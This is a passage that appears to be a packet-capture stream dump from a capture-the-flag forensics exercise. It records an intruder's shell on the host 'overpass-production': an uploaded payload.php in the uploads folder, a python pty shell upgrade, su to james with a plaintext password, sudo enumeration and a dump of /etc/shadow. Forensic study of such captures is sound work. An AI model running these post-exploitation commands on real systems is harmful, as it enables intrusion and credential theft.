 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$
su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show and save data as ASCII Stream 3
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close